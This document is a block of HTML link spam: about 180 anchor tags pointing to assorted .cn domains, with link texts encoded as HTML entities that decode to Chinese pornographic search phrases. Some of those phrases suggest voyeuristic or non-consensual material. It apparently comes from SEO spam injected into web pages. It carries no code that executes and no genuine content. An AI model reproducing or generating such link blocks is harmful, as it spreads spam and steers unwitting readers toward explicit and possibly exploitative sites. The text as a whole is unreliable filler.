<a href="http://gmhl.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://syyqhcs.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x5077;&#x62CD;&#x81EA;&#x62CD;</a>|
<a href="http://jidemai.cn" target="_blank">&#x871C;&#x81C0;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;</a>|
<a href="http://lingtengedu.cn" target="_blank">99&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://leatherbags.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56DB;&#x864E;&#x7535;&#x5F71;</a>|
<a href="http://waryq.cn" target="_blank">&#x6B27;&#x7F8E;&#x60C5;&#x8272;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://91jt.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://laetitia.com.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://hellokitty88.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://tfhs.com.cn" target="_blank">&#x5185;&#x5C04;&#x5C11;&#x5987;&#x65E5;&#x672C;&#x6B27;&#x7F8E;</a>|
<a href="http://bkynr.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x871C;&#x5974;</a>|
<a href="http://df53.cn" target="_blank">91&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://lensung.cn" target="_blank">&#x7537;&#x7537;&#x55EF;&#x554A;&#x89C6;&#x9891;</a>|
<a href="http://aijiaxing.cn" target="_blank">av&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xadc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qykbw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yaoanxf.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://xunfanwang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iv59.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;9215&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://guaping.cn" target="_blank">&#x7537;&#x5973;&#x63D2;&#x63D2;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://jiuanyue.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x7EFC;&#x5408;</a>|
<a href="http://lxmr.com.cn" target="_blank">&#x65E5;&#x672C;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zghltz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://akcm.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4F0A;&#x4EBA;&#x7F51;</a>|
<a href="http://w175.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;1&#x533A;2&#x533A;</a>|
<a href="http://job100.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://ytsjgl.cn" target="_blank">&#x56FD;&#x4EA7;av,&#x65E5;&#x97E9;av</a>|
<a href="http://beiniuwang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://yuantel.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;av</a>|
<a href="http://ybl21.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://opencapi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x871C;&#x5974;</a>|
<a href="http://keyecnc.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;av&#x6BDB;&#x7247;</a>|
<a href="http://blzs88.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://xingningcl.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;av&#x7535;&#x5F71;</a>|
<a href="http://englishtest.com.cn" target="_blank">&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;</a>|
<a href="http://bjhyjt.cn" target="_blank">&#x5185;&#x5C04;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://2bqn.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://hty123.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x2026;&#x2026;&#x6BDB;&#x7247;</a>|
<a href="http://yingyu3.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://tjgqzcls.cn" target="_blank">911&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://shshijian.com.cn" target="_blank">&#x5185;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cool-comic.cn" target="_blank">69&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yndqky.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;777777&#x9EBB;&#x8C46;</a>|
<a href="http://tfmaster.cn" target="_blank">&#x4E9A;&#x6D32;a&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://smjy.sx.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tinggai.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://binghuan.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://youyozi.cn" target="_blank">&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://hwjlj.cn" target="_blank">a&#x7B2C;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;</a>|
<a href="http://yingbaili.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;</a>|
<a href="http://flnl.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ntgpms.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://86qu.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://oasa.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dimensionalweb.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://pzxd.cn" target="_blank">&#x4E09;&#x5E74;&#x6210;&#x5168;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5927;&#x5168;&#x7535;&#x5F71;</a>|
<a href="http://lkj123.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;&#x591C;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://hongxinwang.cn" target="_blank">&#x5AE9;&#x8349;av&#x4E00;&#x533A;</a>|
<a href="http://vq62.cn" target="_blank">91&#x871C;&#x6843;&#x5A77;&#x5A77;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x7EFC;&#x5408;9&#x8272;</a>|
<a href="http://ljhyl0369.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://fksc.com.cn" target="_blank">&#x97E9;&#x8D5B;&#x5C14;&#x4E0E;&#x683C;&#x857E;&#x7279;:&#x5973;&#x5DEB;&#x730E;&#x4EBA; &#x7535;&#x5F71;</a>|
<a href="http://yunxinyong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;777777&#x6BDB;&#x8338;&#x8338;</a>|
<a href="http://pcbu.com.cn" target="_blank">&#x56FD;&#x5916;&#x6210;&#x4EBA;&#x6027;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://alcancomposites.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shqxxd.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xc-marathon.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://sssd.net.cn" target="_blank">&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://hailunba.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://mszhongrong.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://xcrt.com.cn" target="_blank">18&#x7981;h</a>|
<a href="http://yantailing.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://gelta.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ejinlongyu.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hfztky1.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://resume-1.cn" target="_blank">&#x7535;&#x5F71;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://volvos.cn" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hosou.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x65E5;&#x97E9;</a>|
<a href="http://othel.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hlba.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9ED1;&#x4EBA;&#x731B;&#x4EA4;</a>|
<a href="http://helinke.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdcyjs.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zhenjuan.com.cn" target="_blank">&#x56FD;&#x4EA7;a&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://sh-banjia168.cn" target="_blank">91av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://32034.cn" target="_blank">&#x4E00;&#x672C;&#x4E45;&#x4E45;&#x9053;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://ylhgflower.cn" target="_blank">&#x4EBA;&#x59BB;xx</a>|
<a href="http://jkqc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x514D;&#x7EBF;&#x8D39;&#x89C2;</a>|
<a href="http://qiuwang.net.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EA4;&#x5978;</a>|
<a href="http://moviegou.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;&#x5341;&#x8D1F;</a>|
<a href="http://lqwt.cn" target="_blank">&#x6B27;&#x7F8E;&#x6700;&#x731B;&#x7684;&#x6027;xxxxx&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://hellokitty88.cn" target="_blank">&#x5348;&#x591C;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://gxhongru.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x66F4;&#x65B0;&#x65F6;&#x95F4;</a>|
<a href="http://qqyixin.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;2019</a>|
<a href="http://lantanrw.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x5728;&#x4EBA;&#x4EBA;&#x770B;&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://tyjdy.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mamalianmeng.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x6BDB;&#x7247;&#x5165;&#x53E3;</a>|
<a href="http://zgzjfc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://ew178.cn" target="_blank">&#x65E5;&#x672C;sex&#x5C11;&#x5987;</a>|
<a href="http://game102.cn" target="_blank">&#x6DF1;&#x591C;&#x7684;&#x7537;&#x5973;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://hnzzyst.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yndqky.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://datutu.cn" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;</a>|
<a href="http://brimrose.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891; &#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gongshenbao.cn" target="_blank">www&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://pazck.cn" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://shuhekj.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://seoschool.com.cn" target="_blank">99&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://chosen1.com.cn" target="_blank">91&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://wohx.cn" target="_blank">&#x6210;&#x5E74;&#x7537;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://maxueyu.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ltff.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://qiqisou.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x9AD8;&#x6E05;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://wuxianghotel.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzpacking.cn" target="_blank">17.3&#x5173;&#x4E8E;x&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://biqubook.cn" target="_blank">&#x6B27;&#x7F8E;&#x5973;&#x4EBA;&#x5C04;&#x7CBE;&#x89C6;&#x9891;</a>|
<a href="http://fshjzs.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x4E5D;</a>|
<a href="http://whxzsyx.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xinhaojia.cn" target="_blank">&#x6210;&#x4EBA;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whqo.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cuspace.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5927;&#x9ED1;&#x540A;&#x64CD;&#x7F8E;&#x5973;</a>|
<a href="http://hyrcb.com.cn" target="_blank">&#x81EA;&#x62CD;av&#x7F51;</a>|
<a href="http://scjscj.cn" target="_blank">&#x5348;&#x591C;av&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;</a>|
<a href="http://liangquanyuan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8272;</a>|
<a href="http://h2862.cn" target="_blank">&#x8272;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://haovancl.cn" target="_blank">&#x98CE;&#x6D41;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://108dqp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hongboy.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://yjmf.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hrwtm.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://lchou.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jiacc.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x56FE;&#x7247;</a>|
<a href="http://jszsp.cn" target="_blank">&#x7F8E;&#x5973;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://barbertool.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://waimao123.cn" target="_blank">&#x4EBA;&#x59BB;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lrmm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://2001010.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://wuliugongsi8.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x7F51;</a>|
<a href="http://diantongtech.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://xzhjd.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x56FD;&#x4EA7;</a>|
<a href="http://gobivillage.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;</a>|
<a href="http://cnrttu.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://zcxz.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jcol.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;av&#x871C;&#x81C0;</a>|
<a href="http://bluetool.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://pollutionprevention.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x5C9B;&#x56FD;&#x6210;&#x4EBA;av</a>|
<a href="http://dongd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://fly1ng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;av&#x5728;&#x7EBF;</a>|
<a href="http://manoush.com.cn" target="_blank">&#x6D77;&#x89D2;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://huijurong.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://wooloog.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://vegascoin.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://h8335.cn" target="_blank">91av&#x9999;&#x8549;</a>|
<a href="http://tjjunpin.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x540E;&#x5165;</a>|
<a href="http://wadeson.cn" target="_blank">&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://onehand.cn" target="_blank">&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://shlibo.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdhcy.com.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;</a>|
<a href="http://aluminumcn.cn" target="_blank">&#x88AB;&#x9ED1;&#x4EBA;&#x7CDF;&#x8E4B;&#x7684;&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;</a>|
<a href="http://fhgroup.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;a62v&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7F51;</a>|
<a href="http://hainanlc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x6700;&#x65B0;&#x7AE0;&#x8282;</a>|
<a href="http://51touxian.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;mv</a>|
<a href="http://zhangchaohua.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://sxdzq.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;</a>|
<a href="http://exezaho.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://789nnn.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://klkya.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://jnxty.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;</a>|
<a href="http://xhttpd.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taipinglx.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
